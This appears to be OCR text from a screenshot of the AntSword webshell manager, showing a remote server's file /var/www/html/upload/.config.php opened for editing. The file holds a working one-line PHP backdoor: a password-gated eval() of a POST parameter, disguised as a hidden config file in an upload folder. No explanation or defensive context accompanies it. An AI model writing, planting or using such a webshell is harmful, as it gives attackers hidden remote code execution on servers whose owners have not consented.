 中国蚁剑
AntSword 编辑 窗口 调试
101.34.230.193
编辑: /var/www/html/upload/.config.php
/var/www/html/upload/.config.php 刷新 高亮 用此编码打开 保存
1 <?php if(md5($_GET["pass"])=="1a1dc91c907325c69271ddf0c944bc72"){@eval($_POST[a]);} ?>